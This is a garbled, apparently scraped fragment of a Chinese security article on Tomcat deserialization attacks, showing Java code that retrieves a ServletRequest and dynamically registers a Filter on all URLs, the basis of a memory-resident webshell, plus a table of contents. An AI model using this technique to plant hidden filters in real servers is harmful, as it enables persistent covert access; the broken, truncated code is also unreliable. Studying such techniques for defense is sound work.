 xz.aliyun.com/t/7388
hu
//不为空则意味着第一次反序列化的准备工作已成功
ServletRequest servletRequest = (ServletRequest) t.get()
接着，我们要做的就是动态注册Filter到tomcat中，参考《动态注册之Servlet+Filter+Listener》，可以看到，
其中通过ServletContext对象（实际获取的是ApplicationContext，是ServletContext的实现，因为门面模式的
使用，后面需要提取实际实现），实现了动态注册Filter
javax.servlet.FilterRegistration.Dynamic filterRegistration =
servletContext.addFilter("threedr3am", threedr3am);
filterRegistration.setInitParameter("encoding", "utf-8");
filterRegistration.setAsyncSupported(false);
filterRegistration.addMappingForUrlPatterns(java.util.EnumSet.of(javax.servlet.DispatcherType.REQ
false, new String[]{"/*"});
目录
0x00 前言
0x01 tomcat通用的获取request...
0x02 动态注册Filter
0x03 测试
参考